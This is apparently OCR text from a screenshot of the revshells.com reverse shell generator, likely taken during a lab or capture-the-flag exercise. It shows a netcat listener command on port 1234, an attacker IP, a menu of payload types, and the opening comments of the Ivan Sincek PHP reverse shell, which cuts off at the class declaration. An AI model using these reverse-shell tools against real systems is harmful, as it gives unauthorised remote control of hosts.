 1 2 3 4 10.21.17.140 3:34
Simple Slide Show Index of /images Online - Reverse Shell Ge
https://www.revshells.com
Theme Dark
Reverse Shell Generator
IP & Port
Listener Advanced
nc -lvnp 1234
IP 10.21.17.140 Port 1234 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {